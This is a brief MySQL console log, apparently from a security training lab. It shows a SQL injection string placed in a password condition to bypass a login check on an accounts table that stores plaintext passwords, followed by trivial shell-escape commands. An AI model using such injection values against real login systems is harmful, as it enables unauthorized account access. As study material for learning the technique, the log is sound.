 '' at line 2
mysql> select * from accounts where username = 'samurai' and password = '' or(1=
1 and username='samurai');-- '';
+-----+----------+----------+---------------+----------+
| cid | username | password | mysignature   | is_admin |
+-----+----------+----------+---------------+----------+
|   6 | samurai  | samurai  | Carving Fools | FALSE    |
+-----+----------+----------+---------------+----------+
1 row in set (0.00 sec)
mysql> \! date
Sat Dec 16 07:03:17 EST 2017
mysql> \! echo "John Cena"
John Cena
mysql>
mysql>
mysql>
mysql>
mysql>
mysql>
mysql>
mysql>
mysql>
mysql>
mysql> _